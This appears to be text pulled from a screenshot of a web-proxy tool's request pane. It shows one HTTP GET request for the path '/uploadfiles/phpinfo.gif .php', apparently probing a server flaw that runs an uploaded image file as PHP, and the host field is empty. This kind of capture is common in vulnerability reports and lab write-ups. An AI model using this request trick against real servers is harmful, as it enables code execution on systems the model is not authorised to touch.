 Request
Pretty Raw Hex \n
1 GET /uploadfiles/phpinfo.gif .php HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
9 If-None-Match: "66279900-13"
10 If-Modified-Since: Tue, 23 Apr 2024 11:18:24
GMT
11 Connection: close
12
13